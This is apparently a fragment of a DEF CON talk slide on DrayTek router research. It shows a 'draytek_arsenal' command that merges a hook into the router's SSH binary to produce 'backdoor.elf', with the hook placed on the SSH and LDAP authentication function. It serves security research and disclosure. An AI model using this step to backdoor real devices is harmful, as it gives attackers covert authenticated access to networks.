 Merging the hook with the original module
❯ python3 -m draytek_arsenal mips_merge ./vr9ssh.elf ./hook.elf ./backdoor.elf
[+] Image 'draytek-arsenal' is present.
[*] Running mips_tools with: 'merge ./vr9ssh.elf ./hook.elf ./backdoor.elf
[+] Compiled with success. Bye.
vr9ssh.elf
main
...
ssh_account_and_ldap_auth
hook.elf
hook
backdoor.elf
main
...
ssh_account_and_ldap_auth
hook
LAS
Vegas
DEFCON